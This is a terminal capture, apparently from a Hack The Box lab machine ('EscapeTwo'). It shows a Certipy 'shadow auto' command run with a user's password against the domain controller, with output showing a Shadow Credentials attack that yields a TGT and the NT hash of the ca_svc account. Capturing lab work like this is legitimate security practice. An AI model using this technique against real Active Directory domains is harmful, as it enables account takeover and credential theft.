 ┌──(ichimon㉿MSI)-[~/Desktop/HTB/EscapeTwo/certipy]
└─$ faketime "$(ntpdate -q 10.10.11.51 | grep -oP '\d{4}-\d{2}-\d{2} \d{2}:\d{2}:\d{2}')" certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account ca_svc -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'c3207464-1f67-aaa3-920f-14681936ea87'
[*] Adding Key Credential with device ID 'c3207464-1f67-aaa3-920f-14681936ea87' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'c3207464-1f67-aaa3-920f-14681936ea87' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce